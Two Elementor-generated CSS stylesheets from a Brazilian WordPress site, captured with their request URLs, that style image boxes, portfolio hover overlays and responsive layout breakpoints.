request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-26956.css?ver=1747326386
body_size: 580
content:
.elementor-26956 .elementor-element.elementor-element-5c961e86:not(.elementor-motion-effects-element-type-background), .elementor-26956 .elementor-element.elementor-element-5c961e86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-26956 .elementor-element.elementor-element-5c961e86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-26956 .elementor-element.elementor-element-5c961e86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26956 .elementor-element.elementor-element-1678812c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26956 .elementor-element.elementor-element-1678812c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-26956 .elementor-element.elementor-element-64def6bc > .elementor-widget-container{padding:51px 51px 51px 51px;}.elementor-26956 .elementor-element.elementor-element-64def6bc .elementor-image-box-title{margin-bottom:28px;color:var( --e-global-color-b069def );font-family:"Rubik", Sans-serif;font-size:17px;font-weight:600;line-height:27px;}.elementor-26956 .elementor-element.elementor-element-64def6bc .elementor-image-box-description{font-family:"Oswald", Sans-serif;font-size:55px;font-weight:500;line-height:65px;}@media(min-width:768px){.elementor-26956 .elementor-element.elementor-element-1678812c{width:100%;}}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-26956 .elementor-element.elementor-element-64def6bc .elementor-image-box-description{font-size:37px;line-height:47px;}}/* Start custom CSS for image-box, class: .elementor-element-64def6bc */.contPortHome {
    min-height: 473px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #dc102dad;
    opacity: 0;
}

.contPortHome:hover{
    opacity: 1;
    transition: 0.7s;
}

@media(min-width: 1921px){
    .contPortHome{
        min-height: 619px;
    }
}

@media(max-width: 1679px){
    .contPortHome{
        min-height: 341px;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-1678812c */.blockPortHome .elementor-image-box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blockPortHome h3.elementor-image-box-title {
    background: white;
    min-width: 50%;
    min-height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 7px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imediacomunicacao.com.br/wp-content/uploads/elementor/css/post-27045.css?ver=1747416148
body_size: 585
content:
.elementor-27045 .elementor-element.elementor-element-6066730d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27045 .elementor-element.elementor-element-6066730d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27045 .elementor-element.elementor-element-6258580a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-27045 .elementor-element.elementor-element-6258580a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-repeat:no-repeat;background-size:cover;}.elementor-27045 .elementor-element.elementor-element-6258580a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-27045 .elementor-element.elementor-element-6258580a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-27045 .elementor-element.elementor-element-4271624e > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-27045 .elementor-element.elementor-element-4271624e .elementor-image-box-title{margin-bottom:28px;color:var( --e-global-color-b069def );font-family:"Rubik", Sans-serif;font-size:17px;font-weight:600;line-height:27px;}.elementor-27045 .elementor-element.elementor-element-4271624e .elementor-image-box-description{font-family:"Oswald", Sans-serif;font-size:55px;font-weight:500;line-height:65px;}@media(min-width:768px){.elementor-27045 .elementor-element.elementor-element-6258580a{width:100%;}}@media(max-width:1024px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-27045 .elementor-element.elementor-element-4271624e .elementor-image-box-description{font-size:37px;line-height:47px;}}/* Start custom CSS for image-box, class: .elementor-element-4271624e */.contPortHome {
    min-height: 473px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #dc102dad;
    opacity: 0;
}

.contPortHome:hover{
    opacity: 1;
    transition: 0.7s;
}

@media(min-width: 1921px){
    .contPortHome{
        min-height: 519px;
    }
}

@media(max-width: 1679px){
    .contPortHome{
        min-height: 341px;
    }
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-6258580a */.blockPortHome .elementor-image-box-content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.blockPortHome h3.elementor-image-box-title {
    background: white;
    min-width: 50%;
    min-height: 37px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 7px;
}/* End custom CSS */